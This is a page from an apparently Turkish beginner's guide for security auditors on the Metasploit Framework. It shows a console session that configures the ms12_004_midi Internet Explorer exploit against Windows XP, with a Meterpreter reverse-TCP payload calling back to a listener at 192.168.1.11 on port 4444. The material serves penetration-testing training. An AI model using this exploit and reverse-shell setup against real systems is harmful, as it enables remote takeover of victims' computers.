 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                   Ocak 2013


    URIPATH => /
    msf exploit(ms12_004_midi) > set PAYLOAD windows/meterpreter/reverse_tcp
    PAYLOAD => windows/meterpreter/reverse_tcp
    msf exploit(ms12_004_midi) > set LHOST 192.168.1.11
    LHOST => 192.168.1.11
    msf exploit(ms12_004_midi) > show targets

    Exploit targets:

       Id   Name
       --   ----
       0    Automatic
       1    IE 6 on Windows   XP   SP3
       2    IE 7 on Windows   XP   SP3
       3    IE 8 on Windows   XP   SP3 with JRE ROP
       4    IE 8 on Windows   XP   SP3 with msvcrt


    msf   exploit(ms12_004_midi) > show options

    Module options (exploit/windows/browser/ms12_004_midi):

       Name        Current Setting      Required   Description
       ----        ---------------      --------   -----------
       OBFUSCATE   false                no         Enable JavaScript obfuscation
       SRVHOST     0.0.0.0              yes        The local host to listen on. This must be an
    address on the local machine or     0.0.0.0
       SRVPORT     80                   yes        The local port to listen on.
       SSL         false                no         Negotiate SSL for incoming connections
       SSLCert                          no         Path to a custom SSL certificate (default is
    randomly generated)
       SSLVersion SSL3                  no         Specify the version of SSL that should be used
    (accepted: SSL2, SSL3, TLS1)
       URIPATH     /                    no         The URI to use for this exploit (default is
    random)


    Payload options (windows/meterpreter/reverse_tcp):

       Name       Current Setting     Required   Description
       ----       ---------------     --------   -----------
       EXITFUNC   process             yes        Exit technique: seh, thread, process, none
       LHOST      192.168.1.11        yes        The listen address
       LPORT      4444                yes        The listen port


    Exploit target:

       Id   Name
       --   ----
       0    Automatic


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                Sayfa 140
 